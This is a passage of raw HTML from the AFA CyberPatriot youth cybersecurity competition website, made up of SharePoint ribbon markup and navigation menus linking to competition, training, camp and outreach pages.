                            <div id="DeltaSPRibbon">
	
                                

                                <div class='ms-cui-ribbonTopBars'><div class='ms-cui-topBar1'></div><div class='ms-cui-topBar2'><div id='RibbonContainer-TabRowLeft' class='ms-cui-TabRowLeft ms-core-defaultFont ms-dialogHidden'>
							
							
                                    </div><div id='RibbonContainer-TabRowRight' class='ms-cui-TabRowRight s4-trc-container s4-notdlg ms-core-defaultFont'>
							
							
                                        
                                        <a onmouseover="this.firstChild.firstChild.style.left=&#39;-217px&#39;; this.firstChild.firstChild.style.top=&#39;-192px&#39;;" onmouseout="this.firstChild.firstChild.style.left=&#39;-218px&#39;; this.firstChild.firstChild.style.top=&#39;-48px&#39;;" onclick="SP.SOD.executeFunc(&#39;followingcommon.js&#39;, &#39;FollowSite&#39;, function() { FollowSite(); }); return false;" id="site_follow_button" title="Follow this site and get back to it easily from your sites page." class="ms-promotedActionButton" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$site_follow_button&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))" style="display:inline-block;"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust ms-promotedActionButton-icon"><img src="/_layouts/15/images/spcommon.png?rev=23" alt="Follow" style="position:absolute;left:-218px;top:-48px;" /></span><span class="ms-promotedActionButton-text">Follow</span></a>
                                        
                                        
                                        <span id="fullscreenmodebox" class="ms-qatbutton">
                                            <span id="fullscreenmode">
                                                <a onmouseover="this.firstChild.firstChild.firstChild.style.left=&#39;-125px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-178px&#39;;" onmouseout="this.firstChild.firstChild.firstChild.style.left=&#39;-143px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-178px&#39;;" id="ctl00_fullscreenmodeBtn" title="Focus on Content" onclick="SetFullScreenMode(true);PreventDefaultNavigation();return false;" href="../../_catalogs/masterpage/#" style="display:inline-block;height:30px;width:30px;"><span style="display:inline-block;overflow:hidden;height:16px;width:16px;padding-left:7px;padding-top:7px;padding-right:7px;padding-bottom:7px;"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust"><img src="/_layouts/15/images/spcommon.png?rev=23" alt="Focus on Content" style="border:0;position:absolute;left:-143px;top:-178px;" /></span></span></a>
                                            </span>
                                            <span id="exitfullscreenmode" style="display: none;">
                                                <a onmouseover="this.firstChild.firstChild.firstChild.style.left=&#39;-179px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-96px&#39;;" onmouseout="this.firstChild.firstChild.firstChild.style.left=&#39;-107px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-178px&#39;;" id="ctl00_exitfullscreenmodeBtn" title="Focus on Content" onclick="SetFullScreenMode(false);PreventDefaultNavigation();return false;" href="../../_catalogs/masterpage/#" style="display:inline-block;height:30px;width:30px;"><span style="display:inline-block;overflow:hidden;height:16px;width:16px;padding-left:7px;padding-top:7px;padding-right:7px;padding-bottom:7px;"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust"><img src="/_layouts/15/images/spcommon.png?rev=23" alt="Focus on Content" style="border:0;position:absolute;left:-107px;top:-178px;" /></span></span></a>
                                            </span>
                                        </span>
                                        
                                        
                                    </div></div></div>
                            
</div>
                        </div>
                        <span id="DeltaSPNavigation">
                            
								<span id="ctl00_SPNavigation_ctl00_publishingRibbon"></span>

                            
                        </span>
                    </div>
                    <div id="DeltaWebPartAdderUpdatePanelContainer" class="ms-core-webpartadder">
	
                           <div id="WebPartAdderUpdatePanelContainer">
                            <div id="ctl00_WebPartAdderUpdatePanel">
		
									<span id="ctl00_WebPartAdder"></span>
								
	</div>
                        </div>
                    
</div>
                </div>
            </div>
            
            
            
            <div id="s4-workspace">
                <div id="s4-bodyContainer">
				
                    <div class="masthead ms-dialogHidden">
                        <div class="header">
                        


              <!--
                             <div class="headtitle pull-left" style="display:none">
                                
                                <h1 id="pageTitle" class="ms-core-pageTitle">
                                    
                                    
                                </h1>
                                
                                <ul class="s4-breadcrumb pull-left">
	<li class="s4-breadcrumbCurrentNode pull-left"><span class="s4-breadcrumb-arrowcont"><img src="/_layouts/15/images/nodearrow.png" alt="" style="display:inline-block;padding-top:4px;" /></span><a class="s4-breadcrumbCurrentNode pull-left" href="/">AFA CyberPatriot Website</a></li>
</ul>
                                

                            </div>
                            
                            
                            <div class="input-group pull-right" style="display:none">
   
                            </div>
                            --> 





                                                                 																			
							<div class="logos-wrap">							
								<div class="logos">
									<div class="container">
										<div class="row">
											<div class="col-md-9">
												<img class="logo" src="../../Style Library/CyberPatriot/img/AFA-CyberPatriot-White.png" style="max-width:80%" />
												<a href="https://www.afa.org/"><img class="logo-afa" src="../../Style Library/CyberPatriot/img/AFA_Symbol_AFA_White_Square.png" /></a>
											</div>
											<div class="col-md-3">
												<div class="login-wrap hidden-sm hidden-xs">
													<a id="loginButton" href="https://volunteer.uscyberpatriot.org">
														<div class="login-button text-input">&nbsp;&nbsp;Competition Sign In</div>
													</a>
												</div>
												<br />
												<div class="login-wrap hidden-sm hidden-xs">
													<a id="loginButton2" href="https://cybercamps.uscyberpatriot.org">
														<div class="login-button text-input">&nbsp;&nbsp;CyberCamps Sign In</div>
													</a>
												</div>
												<br />
												<div class="search-wrap">
																																														
					                                
		
												 </div>
											</div>
										</div>
									</div>
	                        	</div>
							</div>
							
							
							
							
							<div class="nav-wrap">
		                            <div class="container">
		                                <div class="navbar-header" style="display:none">
		                                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
		                                        <span class="icon-bar"></span>
		                                        <span class="icon-bar"></span>
		                                        <span class="icon-bar"></span>
		                                    </button>
		                                    <a class="navbar-brand" href="#">Top Menu</a>
		                                </div>
		                                <div id="DeltaTopNavigation" class="ms-displayInline ms-core-navigation" role="navigation">
	
		                                    
		                                    
												<div id="zz1_TopNavigationMenu">
		<ul class="level1">
			<li><a class="level1" accesskey="1" href="/home">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl00_c_menuitem" style="display:inline-block;height:20px;">Home</span>
												    </a></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl01_c_menuitem" style="display:inline-block;height:20px;">About</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/Pages/About/What-is-CyberPatriot.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl02_c_menuitem" style="display:inline-block;height:20px;">What is CyberPatriot?</span>
												    </a></li><li><a class="level2" href="/Pages/About/Sponsors.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl03_c_menuitem" style="display:inline-block;height:20px;">Sponsors</span>
												    </a></li><li><a class="level2" href="/Pages/About/Centers-of-Excellence.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl04_c_menuitem" style="display:inline-block;height:20px;">Centers of Excellence</span>
												    </a></li><li><a class="level2" href="/Pages/About/Contact-Us.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl05_c_menuitem" style="display:inline-block;height:20px;">Contact Us</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl06_c_menuitem" style="display:inline-block;height:20px;">Register</span>
												    </a><ul class="level2">
				<li><a class="level2" href="https://www.uscyberpatriot.org:443/Pages/Get%20Involved/Volunteer-Registration-Form.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl07_c_menuitem" style="display:inline-block;height:20px;">Team or Volunteer Registration</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl08_c_menuitem" style="display:inline-block;height:20px;">Competition</span>
												    </a><ul class="level2">
				<li><a class="popout level2">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl09_c_menuitem" style="display:inline-block;height:20px;">Getting Started</span>
												    </a><ul class="level3">
					<li><a class="level3" href="/competition/Competition-Overview/competition-overview">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl10_c_menuitem" style="display:inline-block;height:20px;">Competition Overview</span>
												    </a></li><li><a class="level3" href="/competition/Competition-Overview/join-the-competition">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl11_c_menuitem" style="display:inline-block;height:20px;">Join the Competition</span>
												    </a></li>
				</ul></li><li><a class="level2" href="/Pages/Competition/New-Coach-Resources.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl12_c_menuitem" style="display:inline-block;height:20px;">New Coach Resources</span>
												    </a></li><li><a class="popout level2">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl13_c_menuitem" style="display:inline-block;height:20px;">Current Competition</span>
												    </a><ul class="level3">
					<li><a class="level3" href="/competition/current-competition/registered-teams">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl14_c_menuitem" style="display:inline-block;height:20px;">Registered Teams</span>
												    </a></li><li><a class="level3" href="/competition/current-competition/competition-schedule">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl15_c_menuitem" style="display:inline-block;height:20px;">Competition Schedule</span>
												    </a></li><li><a class="level3" href="/competition/current-competition/challenges-by-round">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl16_c_menuitem" style="display:inline-block;height:20px;">Challenges by Round</span>
												    </a></li><li><a class="level3" href="/competition/current-competition/scores">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl17_c_menuitem" style="display:inline-block;height:20px;">Scores</span>
												    </a></li><li><a class="level3" href="/Pages/Competition/FAQ.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl18_c_menuitem" style="display:inline-block;height:20px;">FAQ</span>
												    </a></li>
				</ul></li><li><a class="level2" href="/competition/history">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl19_c_menuitem" style="display:inline-block;height:20px;">History</span>
												    </a></li><li><a class="level2" href="/competition/rules-book">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl20_c_menuitem" style="display:inline-block;height:20px;">Rules Book</span>
												    </a></li><li><a class="level2" href="/competition/technical-specifications">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl21_c_menuitem" style="display:inline-block;height:20px;">Technical Specifications</span>
												    </a></li><li><a class="popout level2" href="/competition/training-materials">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl22_c_menuitem" style="display:inline-block;height:20px;">Training Materials</span>
												    </a><ul class="level3">
					<li><a class="level3" href="/competition/training-materials/training-modules">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl23_c_menuitem" style="display:inline-block;height:20px;">Training Modules</span>
												    </a></li><li><a class="level3" href="/competition/training-materials/windows">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl24_c_menuitem" style="display:inline-block;height:20px;">Windows</span>
												    </a></li><li><a class="level3" href="/competition/training-materials/linux">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl25_c_menuitem" style="display:inline-block;height:20px;">Linux</span>
												    </a></li><li><a class="level3" href="/competition/training-materials/cisco">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl26_c_menuitem" style="display:inline-block;height:20px;">Cisco</span>
												    </a></li><li><a class="level3" href="/competition/training-materials/additional-resources">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl27_c_menuitem" style="display:inline-block;height:20px;">Additional Resources</span>
												    </a></li>
				</ul></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl28_c_menuitem" style="display:inline-block;height:20px;">AFA CyberCamps</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/afa-cybercamps/overview">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl29_c_menuitem" style="display:inline-block;height:20px;">Overview</span>
												    </a></li><li><a class="level2" href="/afa-cybercamps/attend-a-camp">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl30_c_menuitem" style="display:inline-block;height:20px;">Attend a Camp</span>
												    </a></li><li><a class="level2" href="/afa-cybercamps/host-a-camp">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl31_c_menuitem" style="display:inline-block;height:20px;">Host a Camp</span>
												    </a></li><li><a class="level2" href="/afa-cybercamps/2026-camp-information">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl32_c_menuitem" style="display:inline-block;height:20px;">2026 Camp Information</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl33_c_menuitem" style="display:inline-block;height:20px;">CyberGenerations</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/Pages/Special%20Initiatives/CyberGenerations-Overview.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl34_c_menuitem" style="display:inline-block;height:20px;">Overview</span>
												    </a></li><li><a class="level2" href="/Pages/Special%20Initiatives/Virtual-Workshop.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl35_c_menuitem" style="display:inline-block;height:20px;">Virtual Workshop</span>
												    </a></li><li><a class="level2" href="/Pages/Special%20Initiatives/Tech-Caregiver-Program.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl36_c_menuitem" style="display:inline-block;height:20px;">Tech Caregivers</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl37_c_menuitem" style="display:inline-block;height:20px;">Elementary School Cyber Education Initiative (ESCEI)</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/Pages/Special%20Initiatives/Elementary-School-Initiative.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl38_c_menuitem" style="display:inline-block;height:20px;">ESCEI Overview</span>
												    </a></li><li><a class="level2" href="https://docs.google.com:443/forms/d/e/1FAIpQLSc7MZ3kVtndr3_d0IA9B_VpUpoM_GYA804iA2NOfpIrH-1cFw/viewform">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl39_c_menuitem" style="display:inline-block;height:20px;">Request an ESCEI Kit</span>
												    </a></li><li><a class="level2" href="https://docs.google.com:443/forms/d/1q8qgqySzI8BPN9UCVxjNuDLSiOjAFi3nbdl7lZlBLWI/viewform">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl40_c_menuitem" style="display:inline-block;height:20px;">Feedback Survey</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl41_c_menuitem" style="display:inline-block;height:20px;">CyberPatriot Literature Series</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/Pages/Special%20Initiatives/CELS-Overview.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl42_c_menuitem" style="display:inline-block;height:20px;">Overview</span>
												    </a></li><li><a class="level2" href="/Pages/Special%20Initiatives/Sarah-the-Cyber-Hero.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl43_c_menuitem" style="display:inline-block;height:20px;">Sarah the Cyber Hero</span>
												    </a></li><li><a class="level2" href="/Pages/Special%20Initiatives/Ben-the-Cyber-Defender.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl44_c_menuitem" style="display:inline-block;height:20px;">Ben the Cyber Defender</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl45_c_menuitem" style="display:inline-block;height:20px;">Media</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/media/in-the-news">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl46_c_menuitem" style="display:inline-block;height:20px;">In The News</span>
												    </a></li><li><a class="level2" href="/media/press-releases">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl47_c_menuitem" style="display:inline-block;height:20px;">Press Releases</span>
												    </a></li><li><a class="level2" href="/media/cybersentinel">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl48_c_menuitem" style="display:inline-block;height:20px;">CyberSentinel</span>
												    </a></li><li><a class="level2" href="/media/recruit-and-promote">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl49_c_menuitem" style="display:inline-block;height:20px;">Recruitment and Outreach Materials</span>
												    </a></li><li><a class="level2" href="/media/videos">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl50_c_menuitem" style="display:inline-block;height:20px;">Videos</span>
												    </a></li>
			</ul></li>
		</ul>
	</div>		                                    
											
		                                
</div>	                                
		                            </div>
		                        </div>
		                     	<div class="header-bar" />	
		                    </div>							
																																										
                        </div>


						<!--
                        
                        -->										
			    	<span id="DeltaPlaceHolderUtilityContent">
			            
			        </span>
                        
   
                    <div id="centerarea" class="container">
                        <div id="MainRow" class="row">
                            <div class="col-sm-3 ms-dialogHidden">
                                <div class="navbar left-navbar navbar-inverse">
                                    <div class="container">
                                        <div class="navbar-header left-navbar" style="display:none">
                                            <button type="button" class="navbar-toggle" id="left-navbar-toggle" data-toggle="collapse" data-target=".left-navbar-collapse">
                                                <span class="icon-bar"></span>
                                                <span class="icon-bar"></span>
                                                <span class="icon-bar"></span>
                                            </button>
                                            <a class="navbar-brand" id="left-navbar-brand" href="#">Left Menu</a>
                                        </div>
                                      <div class="mod-wrap sidebar">
                                        <div id="DeltaPlaceHolderLeftNavBar" class="ms-core-navigation" role="navigation">
	
                                            
												<a id="startNavigation" name="startNavigation" tabindex="-1"></a>
                                                
                                                
                                                
                                                
                                                
                                                <div class="ms-core-sideNavBox-removeLeftMargin">
                                                    <div id="ctl00_PlaceHolderLeftNavBar_QuickLaunchNavigationManager">
		<div id="zz2_V4QuickLaunchMenu" class="bs-sidebar hidden-print affix collapse left-navbar-collapse noindex ms-core-listMenu-verticalBox">
			<ul id="zz3_RootAspMenu" class="root ms-core-listMenu-root static">
				<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/home"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Home</span></span></a></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">About</span></span></span><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/About/What-is-CyberPatriot.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">What is CyberPatriot?</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/About/Sponsors.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Sponsors</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/About/Centers-of-Excellence.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Centers of Excellence</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/About/Contact-Us.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Contact Us</span></span></a></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Register</span></span></span><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://www.uscyberpatriot.org:443/Pages/Get Involved/Volunteer-Registration-Form.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Team or Volunteer Registration</span></span></a></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Competition</span></span></span><ul class="static">
					<li class="static dynamic-children"><span class="static dynamic-children menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span aria-haspopup="true" class="additional-background ms-navedit-flyoutArrow dynamic-children"><span class="menu-item-text">Getting Started</span></span></span><ul class="dynamic">
						<li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/Competition-Overview/competition-overview"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Competition Overview</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/Competition-Overview/join-the-competition"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Join the Competition</span></span></a></li>
					</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Competition/New-Coach-Resources.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">New Coach Resources</span></span></a></li><li class="static dynamic-children"><span class="static dynamic-children menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span aria-haspopup="true" class="additional-background ms-navedit-flyoutArrow dynamic-children"><span class="menu-item-text">Current Competition</span></span></span><ul class="dynamic">
						<li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/current-competition/registered-teams"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Registered Teams</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/current-competition/competition-schedule"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Competition Schedule</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/current-competition/challenges-by-round"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Challenges by Round</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/current-competition/scores"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Scores</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Competition/FAQ.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">FAQ</span></span></a></li>
					</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/history"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">History</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/rules-book"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Rules Book</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/technical-specifications"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Technical Specifications</span></span></a></li><li class="static dynamic-children"><a class="static dynamic-children menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/training-materials"><span aria-haspopup="true" class="additional-background ms-navedit-flyoutArrow dynamic-children"><span class="menu-item-text">Training Materials</span></span></a><ul class="dynamic">
						<li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/training-materials/training-modules"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Training Modules</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/training-materials/windows"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Windows</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/training-materials/linux"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Linux</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/training-materials/cisco"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Cisco</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/training-materials/additional-resources"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Additional Resources</span></span></a></li>
					</ul></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">AFA CyberCamps</span></span></span><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/afa-cybercamps/overview"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Overview</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/afa-cybercamps/attend-a-camp"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Attend a Camp</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/afa-cybercamps/host-a-camp"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Host a Camp</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/afa-cybercamps/2026-camp-information"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">2026 Camp Information</span></span></a></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">CyberGenerations</span></span></span><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Special Initiatives/CyberGenerations-Overview.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Overview</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Special Initiatives/Virtual-Workshop.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Virtual Workshop</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Special Initiatives/Tech-Caregiver-Program.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Tech Caregivers</span></span></a></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Elementary School Cyber Education Initiative (ESCEI)</span></span></span><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Special Initiatives/Elementary-School-Initiative.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">ESCEI Overview</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://docs.google.com:443/forms/d/e/1FAIpQLSc7MZ3kVtndr3_d0IA9B_VpUpoM_GYA804iA2NOfpIrH-1cFw/viewform"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Request an ESCEI Kit</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://docs.google.com:443/forms/d/1q8qgqySzI8BPN9UCVxjNuDLSiOjAFi3nbdl7lZlBLWI/viewform"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Feedback Survey</span></span></a></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">CyberPatriot Literature Series</span></span></span><ul class="static">
